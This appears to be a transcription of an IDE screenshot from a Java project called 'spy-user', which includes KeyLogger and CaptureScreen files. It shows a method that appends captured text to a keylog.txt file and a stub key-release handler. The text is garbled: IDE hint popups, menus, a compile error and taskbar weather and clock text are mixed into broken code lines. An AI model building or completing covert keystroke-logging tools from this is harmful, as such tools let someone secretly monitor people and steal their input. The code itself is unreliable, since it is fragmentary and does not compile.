 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
341.5/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
61 for (int i=0;i<cont.length();i+=20)
62 {
int endIn=Math.min(i+20,cont.length())
64 Split into declaration and assignment
65 Replace explicit type with var
66 Configure "Unused Element" Hint nection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output ';' expected Explict type can be replaced with 'var' spy-user (run) 1 63:28 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:25
01-05-2023
3